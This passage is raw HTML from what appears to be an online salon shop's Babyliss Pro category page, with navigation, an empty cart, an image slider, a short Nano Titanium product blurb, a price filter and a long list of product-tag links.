	<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3223"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
	<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3224"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3225"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
	<li id="menu-item-6330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6330"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul>
</li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-product  menu-item-9722"><a href="https://mysalontt.com/product/gift-card/" class="nav-top-link">Gift Card</a></li>
<li id="menu-item-9724" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-9724"><a href="https://mysalontt.com/category/latest-news/" class="nav-top-link">Latest News</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://mysalontt.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://mysalontt.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://mysalontt.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

	<section class="section" id="section_639162259">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-1483353914">

<div class="col small-12 large-12"  ><div class="col-inner" style="background-color:rgb(255,255,255);" >

<div class="row row-collapse row-full-width align-middle"  id="row-1893550522">

<div class="col medium-8 small-12 large-8"  ><div class="col-inner text-center" style="background-color:rgb(255,255,255);" >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1746842644">
								<div class="img-inner image-cover dark" style="padding-top:100px;">
			<img width="300" height="72" src="https://mysalontt.com/wp-content/uploads/2019/08/babyliss_pro-300x72.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://mysalontt.com/wp-content/uploads/2019/08/babyliss_pro-300x72.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/08/babyliss_pro-600x144.jpg 600w, https://mysalontt.com/wp-content/uploads/2019/08/babyliss_pro-768x184.jpg 768w, https://mysalontt.com/wp-content/uploads/2019/08/babyliss_pro-1024x245.jpg 1024w, https://mysalontt.com/wp-content/uploads/2019/08/babyliss_pro.jpg 1294w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
								
<style scope="scope">

#image_1746842644 {
  width: 100%;
}
</style>
	</div>
	

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >

<div class="slider-wrapper relative " id="slider-1235489786" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_716119695">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img width="952" height="611" src="https://mysalontt.com/wp-content/uploads/2019/08/siren_model.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://mysalontt.com/wp-content/uploads/2019/08/siren_model.jpg 952w, https://mysalontt.com/wp-content/uploads/2019/08/siren_model-600x385.jpg 600w, https://mysalontt.com/wp-content/uploads/2019/08/siren_model-300x193.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/08/siren_model-768x493.jpg 768w" sizes="(max-width: 952px) 100vw, 952px" />						
					</div>
								
<style scope="scope">

#image_716119695 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1301407246">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img width="750" height="750" src="https://mysalontt.com/wp-content/uploads/2019/08/Internacional-Marca-Babyliss-Pro-Herramientas-de-Peinado-Del-Cabello-Curling-Irons-Styler-Calefacci-n-Autom-tica.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://mysalontt.com/wp-content/uploads/2019/08/Internacional-Marca-Babyliss-Pro-Herramientas-de-Peinado-Del-Cabello-Curling-Irons-Styler-Calefacci-n-Autom-tica.jpg 750w, https://mysalontt.com/wp-content/uploads/2019/08/Internacional-Marca-Babyliss-Pro-Herramientas-de-Peinado-Del-Cabello-Curling-Irons-Styler-Calefacci-n-Autom-tica-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/08/Internacional-Marca-Babyliss-Pro-Herramientas-de-Peinado-Del-Cabello-Curling-Irons-Styler-Calefacci-n-Autom-tica-100x100.jpg 100w, https://mysalontt.com/wp-content/uploads/2019/08/Internacional-Marca-Babyliss-Pro-Herramientas-de-Peinado-Del-Cabello-Curling-Irons-Styler-Calefacci-n-Autom-tica-600x600.jpg 600w, https://mysalontt.com/wp-content/uploads/2019/08/Internacional-Marca-Babyliss-Pro-Herramientas-de-Peinado-Del-Cabello-Curling-Irons-Styler-Calefacci-n-Autom-tica-150x150.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" />						
					</div>
								
<style scope="scope">

#image_1301407246 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_63948247">
								<div class="img-inner dark" >
			<img width="952" height="611" src="https://mysalontt.com/wp-content/uploads/2019/08/hypnotic_model.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://mysalontt.com/wp-content/uploads/2019/08/hypnotic_model.jpg 952w, https://mysalontt.com/wp-content/uploads/2019/08/hypnotic_model-600x385.jpg 600w, https://mysalontt.com/wp-content/uploads/2019/08/hypnotic_model-300x193.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/08/hypnotic_model-768x493.jpg 768w" sizes="(max-width: 952px) 100vw, 952px" />						
					</div>
								
<style scope="scope">

#image_63948247 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_531979067">
								<div class="img-inner dark" >
			<img width="539" height="404" src="https://mysalontt.com/wp-content/uploads/2019/08/babyliss-model-shot.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://mysalontt.com/wp-content/uploads/2019/08/babyliss-model-shot.jpg 539w, https://mysalontt.com/wp-content/uploads/2019/08/babyliss-model-shot-300x225.jpg 300w" sizes="(max-width: 539px) 100vw, 539px" />						
					</div>
								
<style scope="scope">

#image_531979067 {
  width: 100%;
}
</style>
	</div>
	

     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->



</div></div>


<style scope="scope">

#row-1893550522 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_639162259 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_639162259 .section-bg-overlay {
  background-color: #eac1c3;
}


@media (min-width:550px) {

  #section_639162259 {
    padding-top: 75px;
    padding-bottom: 75px;
  }

}
</style>
	</section>
	
<div class="gap-element" style="display:block; height:auto; padding-top:50px" class="clearfix"></div>
<h1 style="text-align: center;">BaBylissPro©</h1>
<div class="row"  id="row-2082385267">

<div class="col small-12 large-12"  ><div class="col-inner"  >
<p class="p1">The <strong>Nano Titanium™</strong> line fuses advanced technology, elite design, and powerful performance to create a truly groundbreaking set of products. Utilizing nano technology and harnessing the high-heat conductivity of titanium, the dryers dry hair quicker and the irons straighten faster, with longer-lasting results. Sleek, soft metallic-toned <acronym>Ryton</acronym>® housings withstand ultra-high temperatures, and the well-balanced, ergonomic design ensures sustained comfort while styling. Nano Titanium always delivers style with substance.</p>
</div></div>

</div><div class="shop-page-title category-page-title page-title ">

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 <div class="is-larger">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://mysalontt.com/product-category/our-brands/">Our Brands</a> <span class="divider">&#47;</span> Babyliss Pro</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-menu"></i>
		<strong>My Salon</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
	  	 	

<p class="woocommerce-result-count hide-for-medium">
	Showing 1&ndash;12 of 19 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="random_list"  selected='selected'>Random</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div><!-- .flex-right -->
	   
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://mysalontt.com/product-category/our-brands/babyliss-pro/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="540" data-min="540" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1750" data-max="1750" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="taxonomy_dropdown_widget-2" class="widget widget_taxonomy_dropdown_widget">
<span class="widget-title shop-sidebar"><label for="taxonomy_dropdown_widget_dropdown_2">Filter by Keyword</label></span><div class="is-divider small"></div>
<select name="taxonomy_dropdown_widget_dropdown_2" class="taxonomy_dropdown_widget_dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;" id="taxonomy_dropdown_widget_dropdown_2">
	<option value="">Select keyword</option>
	<option value="https://mysalontt.com/product-tag/acai/">acai (3)</option>
	<option value="https://mysalontt.com/product-tag/acne-advanced/">acne advanced (1)</option>
	<option value="https://mysalontt.com/product-tag/acne-prone/">acne prone (1)</option>
	<option value="https://mysalontt.com/product-tag/acne/">acne skin (3)</option>
	<option value="https://mysalontt.com/product-tag/activator/">activator (2)</option>
	<option value="https://mysalontt.com/product-tag/affirm/">affirm (1)</option>
	<option value="https://mysalontt.com/product-tag/age-corrective/">age corrective (4)</option>
	<option value="https://mysalontt.com/product-tag/age-defying/">age defying (1)</option>
	<option value="https://mysalontt.com/product-tag/aging-skin/">aging skin (10)</option>
	<option value="https://mysalontt.com/product-tag/all-hair-types/">all hair types (25)</option>
	<option value="https://mysalontt.com/product-tag/all-skin-types/">all skin types (5)</option>
	<option value="https://mysalontt.com/product-tag/dandruff-scalp-care/">anti-dandruff &amp; scalpcare (1)</option>
	<option value="https://mysalontt.com/product-tag/anti-aging/">antiaging (7)</option>
	<option value="https://mysalontt.com/product-tag/antioxidant-serum/">antioxidant serum (1)</option>
	<option value="https://mysalontt.com/product-tag/antique/">antique (1)</option>
	<option value="https://mysalontt.com/product-tag/artic-berry/">artic berry (1)</option>
	<option value="https://mysalontt.com/product-tag/b-complex/">b complex (1)</option>
	<option value="https://mysalontt.com/product-tag/bakuchiol-niacinamide/">Bakuchiol + Niacinamide (1)</option>
	<option value="https://mysalontt.com/product-tag/bakuchiol-complete/">bakuchiol complete (1)</option>
	<option value="https://mysalontt.com/product-tag/bamboo/">bamboo (1)</option>
	<option value="https://mysalontt.com/product-tag/benefit-balance/">benefit balance (1)</option>
	<option value="https://mysalontt.com/product-tag/benefit-clean/">benefit clean (1)</option>
	<option value="https://mysalontt.com/product-tag/bernard-cassiere/">bernard cassiere (2)</option>
	<option value="https://mysalontt.com/product-tag/blackseed/">blackseed (1)</option>
	<option value="https://mysalontt.com/product-tag/blonde-silver-hair/">blonde &amp; silver hair (11)</option>
	<option value="https://mysalontt.com/product-tag/blonde-hair/">blonde hair (3)</option>
	<option value="https://mysalontt.com/product-tag/blowdry/">blowdry (1)</option>
	<option value="https://mysalontt.com/product-tag/blowdryer/">blowdryer (3)</option>
	<option value="https://mysalontt.com/product-tag/blow-dryer/">blowdryer/hairdryer (2)</option>
	<option value="https://mysalontt.com/product-tag/bond-builder/">bond builder (1)</option>
	<option value="https://mysalontt.com/product-tag/booster/">Booster (5)</option>
	<option value="https://mysalontt.com/product-tag/bosley/">Bosley (1)</option>
	<option value="https://mysalontt.com/product-tag/brassy-hair/">brassy hair (2)</option>
	<option value="https://mysalontt.com/product-tag/bright-skin/">bright skin (2)</option>
	<option value="https://mysalontt.com/product-tag/brightening/">brightening (6)</option>
	<option value="https://mysalontt.com/product-tag/ce/">c+e (2)</option>
	<option value="https://mysalontt.com/product-tag/cell-id/">cell id (1)</option>
	<option value="https://mysalontt.com/product-tag/chamomile/">chamomile (1)</option>
	<option value="https://mysalontt.com/product-tag/charcoal/">charcoal (2)</option>
	<option value="https://mysalontt.com/product-tag/citrus-and-kale/">citrus and kale (1)</option>
	<option value="https://mysalontt.com/product-tag/clarify/">clarify (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying/">clarifying (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying-oil/">clarifying oil (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying-serum/">clarifying serum (1)</option>
	<option value="https://mysalontt.com/product-tag/clarity/">clarity (1)</option>
	<option value="https://mysalontt.com/product-tag/cleanser/">cleanser (11)</option>
	<option value="https://mysalontt.com/product-tag/cleansing/">cleansing (1)</option>
	<option value="https://mysalontt.com/product-tag/cleansing-milk/">cleansing milk (1)</option>
	<option value="https://mysalontt.com/product-tag/clear-skin/">clear skin (3)</option>
	<option value="https://mysalontt.com/product-tag/clear-skin-probiotic-cleanser/">clear skin probiotic cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/coarse-textured-hair/">coarse &amp; textured hair (2)</option>
	<option value="https://mysalontt.com/product-tag/coconut-milk/">coconut milk (1)</option>
	<option value="https://mysalontt.com/product-tag/color-treated-hair/">color treated hair (9)</option>
	<option value="https://mysalontt.com/product-tag/combination-skin/">combination skin (3)</option>
	<option value="https://mysalontt.com/product-tag/concentrate/">concentrate (1)</option>
	<option value="https://mysalontt.com/product-tag/conditioner/">conditioner (2)</option>
	<option value="https://mysalontt.com/product-tag/cosmedix/">cosmedix (26)</option>
	<option value="https://mysalontt.com/product-tag/face-mask/">cotton face mask (2)</option>
	<option value="https://mysalontt.com/product-tag/cpr/">cpr (1)</option>
	<option value="https://mysalontt.com/product-tag/cream-cleanser/">cream cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/cryo-globes/">cryo globes (1)</option>
	<option value="https://mysalontt.com/product-tag/crystals/">crystals (1)</option>
	<option value="https://mysalontt.com/product-tag/curls/">curls (2)</option>
	<option value="https://mysalontt.com/product-tag/curly-wavy-hair/">curly &amp; wavy hair (6)</option>
	<option value="https://mysalontt.com/product-tag/curly-hair/">curly hair (3)</option>
	<option value="https://mysalontt.com/product-tag/damaged-hair/">damaged hair (5)</option>
	<option value="https://mysalontt.com/product-tag/dandruff/">dandruff (2)</option>
	<option value="https://mysalontt.com/product-tag/darkcircles-crowsfeet-puffiness/">darkcircles/crowsfeet/puffiness (1)</option>
	<option value="https://mysalontt.com/product-tag/define/">define (1)</option>
	<option value="https://mysalontt.com/product-tag/dehydrated-skin/">dehydrated skin (7)</option>
	<option value="https://mysalontt.com/product-tag/dermafoliant/">dermafoliant (1)</option>
	<option value="https://mysalontt.com/product-tag/design-me/">Design.me (2)</option>
	<option value="https://mysalontt.com/product-tag/dream-blowout/">dream blowout (1)</option>
	<option value="https://mysalontt.com/product-tag/dry-hair/">dry hair (6)</option>
	<option value="https://mysalontt.com/product-tag/dry-shampoo/">dry shampoo (1)</option>
	<option value="https://mysalontt.com/product-tag/dry-skin/">dry skin (7)</option>
	<option value="https://mysalontt.com/product-tag/dry-damaged-hair/">dry/damaged hair (25)</option>
	<option value="https://mysalontt.com/product-tag/dull-skin/">dull skin (4)</option>
	<option value="https://mysalontt.com/product-tag/elta-md/">Elta md (2)</option>
	<option value="https://mysalontt.com/product-tag/eminence/">eminence (20)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organic/">Eminence Organic (2)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organic-neroli/">Eminence Organic Neroli (1)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organics/">Eminence organics (24)</option>
	<option value="https://mysalontt.com/product-tag/emulsion/">emulsion (1)</option>
	<option value="https://mysalontt.com/product-tag/exfoliate/">exfoliate (1)</option>
	<option value="https://mysalontt.com/product-tag/exfoliating/">exfoliating (5)</option>
	<option value="https://mysalontt.com/product-tag/exfoliating-mask/">exfoliating mask (1)</option>
	<option value="https://mysalontt.com/product-tag/eye-cream/">eye cream (3)</option>
	<option value="https://mysalontt.com/product-tag/eye-serum/">Eye Serum (1)</option>
	<option value="https://mysalontt.com/product-tag/eyes/">eyes (1)</option>
	<option value="https://mysalontt.com/product-tag/face-neck/">Face &amp; Neck (1)</option>
	<option value="https://mysalontt.com/product-tag/face-oil/">face oil (2)</option>
	<option value="https://mysalontt.com/product-tag/fine-hair/">fine hair (9)</option>
	<option value="https://mysalontt.com/product-tag/fine-lines-wrinkles/">finelines/wrinkles (1)</option>
	<option value="https://mysalontt.com/product-tag/firm-skin/">firm skin (2)</option>
	<option value="https://mysalontt.com/product-tag/firming/">firming (2)</option>
	<option value="https://mysalontt.com/product-tag/firming-oil/">firming oil (1)</option>
	<option value="https://mysalontt.com/product-tag/fix-serum/">fix serum (1)</option>
	<option value="https://mysalontt.com/product-tag/fizzofoliant/">fizzofoliant (1)</option>
	<option value="https://mysalontt.com/product-tag/flaky-scalp/">flaky scalp (1)</option>
	<option value="https://mysalontt.com/product-tag/flat-iron/">flat iron (2)</option>
	<option value="https://mysalontt.com/product-tag/fluid/">fluid (1)</option>
	<option value="https://mysalontt.com/product-tag/foam/">foam (1)</option>
	<option value="https://mysalontt.com/product-tag/foaming-cleanser/">foaming cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/frizzy-hair/">frizzy hair (22)</option>
	<option value="https://mysalontt.com/product-tag/gel-moisturizer/">gel moisturizer (1)</option>
	<option value="https://mysalontt.com/product-tag/gel-wash/">gel wash (1)</option>
	<option value="https://mysalontt.com/product-tag/globes/">globes (1)</option>
	<option value="https://mysalontt.com/product-tag/gloss/">gloss (2)</option>
	<option value="https://mysalontt.com/product-tag/gloss-shine/">gloss &amp; shine (10)</option>
	<option value="https://mysalontt.com/product-tag/glow/">glow (1)</option>
	<option value="https://mysalontt.com/product-tag/hair/">hair (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-brush/">hair brush (1)</option>
	<option value="https://mysalontt.com/product-tag/hair-dryer/">hair dryer (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-loss/">hair loss (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-mask/">hair mask (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-oil/">hair oil (1)</option>
	<option value="https://mysalontt.com/product-tag/hair-thinning/">hair thinning (3)</option>
	<option value="https://mysalontt.com/product-tag/hair-treatment/">hair treatment (1)</option>
	<option value="https://mysalontt.com/product-tag/hairdryer/">hairdryer (2)</option>
	<option value="https://mysalontt.com/product-tag/heat-protectant/">heat protectant (6)</option>
	<option value="https://mysalontt.com/product-tag/heat-protector/">heat protector (1)</option>
	<option value="https://mysalontt.com/product-tag/hibiscus/">Hibiscus (1)</option>
	<option value="https://mysalontt.com/product-tag/hydrating-mist/">hydrating mist (2)</option>
	<option value="https://mysalontt.com/product-tag/hydrating-serum/">hydrating serum (1)</option>
	<option value="https://mysalontt.com/product-tag/hydrator/">hydrator (2)</option>
	<option value="https://mysalontt.com/product-tag/illumunate-and-lift/">illumunate and lift (1)</option>
	<option value="https://mysalontt.com/product-tag/ingrown-hair/">Ingrown Hair (1)</option>
	<option value="https://mysalontt.com/product-tag/itchy-scalp/">itchy scalp (2)</option>
	<option value="https://mysalontt.com/product-tag/joico/">joico (2)</option>
	<option value="https://mysalontt.com/product-tag/keratin-treated-hair/">keratin-treated hair (2)</option>
	<option value="https://mysalontt.com/product-tag/kombucha/">kombucha (1)</option>
	<option value="https://mysalontt.com/product-tag/leave-in/">leave in (1)</option>
	<option value="https://mysalontt.com/product-tag/leave-in-conditioner/">leave in conditioner (1)</option>
	<option value="https://mysalontt.com/product-tag/licorice-root/">licorice root (2)</option>
	<option value="https://mysalontt.com/product-tag/lime/">lime (1)</option>
	<option value="https://mysalontt.com/product-tag/lip-hydrator/">lip hydrator (1)</option>
	<option value="https://mysalontt.com/product-tag/lumi-crystal/">lumi crystal (1)</option>
	<option value="https://mysalontt.com/product-tag/makeup-remover/">makeup remover (2)</option>
	<option value="https://mysalontt.com/product-tag/mangosteen/">mangosteen (4)</option>
	<option value="https://mysalontt.com/product-tag/marine-flower/">Marine Flower (1)</option>
	<option value="https://mysalontt.com/product-tag/mask/">mask (4)</option>
	<option value="https://mysalontt.com/product-tag/matt-skin/">matt skin (1)</option>
	<option value="https://mysalontt.com/product-tag/melasma/">melasma (1)</option>
	<option value="https://mysalontt.com/product-tag/mens-hair/">mens hair (1)</option>
	<option value="https://mysalontt.com/product-tag/mens-skin-care/">mens skin care (1)</option>
	<option value="https://mysalontt.com/product-tag/micro/">micro (1)</option>
	<option value="https://mysalontt.com/product-tag/microcurrent/">microcurrent (1)</option>
	<option value="https://mysalontt.com/product-tag/milk/">milk (2)</option>
	<option value="https://mysalontt.com/product-tag/milk-cleanser/">milk cleanser (2)</option>
	<option value="https://mysalontt.com/product-tag/mini/">mini (1)</option>
	<option value="https://mysalontt.com/product-tag/mist/">mist (1)</option>
	<option value="https://mysalontt.com/product-tag/moisturiser/">moisturiser (2)</option>
	<option value="https://mysalontt.com/product-tag/moisturizer/">moisturizer (4)</option>
	<option value="https://mysalontt.com/product-tag/monoi/">monoi (1)</option>
	<option value="https://mysalontt.com/product-tag/neck/">neck (1)</option>
	<option value="https://mysalontt.com/product-tag/neck-cream/">Neck Cream (1)</option>
	<option value="https://mysalontt.com/product-tag/neroli/">neroli (1)</option>
	<option value="https://mysalontt.com/product-tag/night-cream/">Night Cream (1)</option>
	<option value="https://mysalontt.com/product-tag/no-6/">no 6 (1)</option>
	<option value="https://mysalontt.com/product-tag/no-5/">no. 5 (1)</option>
	<option value="https://mysalontt.com/product-tag/normal-skin/">normal skin (5)</option>
	<option value="https://mysalontt.com/product-tag/nuface/">NuFACE (5)</option>
	<option value="https://mysalontt.com/product-tag/nuface-booster/">NuFACE booster (1)</option>
	<option value="https://mysalontt.com/product-tag/nuface-mini/">nuface mini (1)</option>
	<option value="https://mysalontt.com/product-tag/nuface-vitamin-c/">nuface vitamin C (1)</option>
	<option value="https://mysalontt.com/product-tag/nutri-ox/">Nutri-ox (3)</option>
	<option value="https://mysalontt.com/product-tag/oil/">oil (1)</option>
	<option value="https://mysalontt.com/product-tag/oil-control/">oil control (1)</option>
	<option value="https://mysalontt.com/product-tag/oil-free/">oil free (1)</option>
	<option value="https://mysalontt.com/product-tag/oily-hair/">Oily hair (3)</option>
	<option value="https://mysalontt.com/product-tag/oily-skin/">oily skin (5)</option>
	<option value="https://mysalontt.com/product-tag/oily-skin-mask/">oily skin mask (1)</option>
	<option value="https://mysalontt.com/product-tag/olaplex/">Olaplex (3)</option>
	<option value="https://mysalontt.com/product-tag/organic-monoi/">Organic Monoi (1)</option>
	<option value="https://mysalontt.com/product-tag/peel/">peel (4)</option>
	<option value="https://mysalontt.com/product-tag/pepptide-rich-defense/">Pepptide rich defense (1)</option>
	<option value="https://mysalontt.com/product-tag/peptide/">peptide (2)</option>
	<option value="https://mysalontt.com/product-tag/peptide-serum/">Peptide serum (1)</option>
	<option value="https://mysalontt.com/product-tag/pigmentation-age-spots/">pigmentation/age spots (4)</option>
	<option value="https://mysalontt.com/product-tag/pimples/">pimples (1)</option>
	<option value="https://mysalontt.com/product-tag/pineapple-tonique/">pineapple tonique (1)</option>
	<option value="https://mysalontt.com/product-tag/probiotic/">probiotic (1)</option>
	<option value="https://mysalontt.com/product-tag/protect-uv/">Protect UV (1)</option>
	<option value="https://mysalontt.com/product-tag/pure/">pure (1)</option>
	<option value="https://mysalontt.com/product-tag/pure-c/">pure C (1)</option>
	<option value="https://mysalontt.com/product-tag/pure-enzymes/">pure enzymes (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-balance/">purity balance (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-clean/">purity clean (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-detox-scrub/">purity detox scrub (1)</option>
	<option value="https://mysalontt.com/product-tag/purple-shampoo/">purple shampoo (4)</option>
	<option value="https://mysalontt.com/product-tag/radiance-cream/">radiance cream (1)</option>
	<option value="https://mysalontt.com/product-tag/radiant-protection/">Radiant Protection (1)</option>
	<option value="https://mysalontt.com/product-tag/razor-bumps/">Razor Bumps (1)</option>
	<option value="https://mysalontt.com/product-tag/refine/">refine (1)</option>
	<option value="https://mysalontt.com/product-tag/refining/">refining (1)</option>
	<option value="https://mysalontt.com/product-tag/refinishing-treatment/">refinishing treatment (1)</option>
	<option value="https://mysalontt.com/product-tag/refresh/">refresh (1)</option>
	<option value="https://mysalontt.com/product-tag/revitalizing-mist/">revitalizing mist (1)</option>
	<option value="https://mysalontt.com/product-tag/rosehip/">rosehip (1)</option>
	<option value="https://mysalontt.com/product-tag/scalp/">scalp (3)</option>
	<option value="https://mysalontt.com/product-tag/scalp-care/">scalp care (1)</option>
	<option value="https://mysalontt.com/product-tag/sensitive-delicate-skin/">sensitive skin (3)</option>
	<option value="https://mysalontt.com/product-tag/serum/">serum (4)</option>
	<option value="https://mysalontt.com/product-tag/serums/">serums (5)</option>
	<option value="https://mysalontt.com/product-tag/shampoo/">shampoo (1)</option>
	<option value="https://mysalontt.com/product-tag/shineless/">shineless (1)</option>
	<option value="https://mysalontt.com/product-tag/simply-brilliant/">simply brilliant (1)</option>
	<option value="https://mysalontt.com/product-tag/skin-thirst/">skin thirst (1)</option>
	<option value="https://mysalontt.com/product-tag/slick-back/">slick back (1)</option>
	<option value="https://mysalontt.com/product-tag/smoothing/">smoothing (9)</option>
	<option value="https://mysalontt.com/product-tag/soothing/">soothing (1)</option>
	<option value="https://mysalontt.com/product-tag/spf/">spf (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-47/">spf 47 (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-50/">spf 50 (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-fluid/">SPF Fluid (1)</option>
	<option value="https://mysalontt.com/product-tag/sport/">sport (1)</option>
	<option value="https://mysalontt.com/product-tag/spray/">spray (1)</option>
	<option value="https://mysalontt.com/product-tag/stone-crop/">stone crop (6)</option>
